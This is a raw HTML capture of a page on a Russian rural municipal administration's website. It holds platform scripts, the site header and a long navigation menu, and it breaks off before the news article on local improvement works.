

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-12-22-3801
body_size: 12977
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Благоустройство в станице - 22 Декабря 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.98439755074687"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"062612777731605624214","site":{"host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina"},"layerType":7,"language":"ru","module":"news","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","3125":"Закрыть","5458":"Следующий","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7254":"Изменить размер"},"country":"US","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
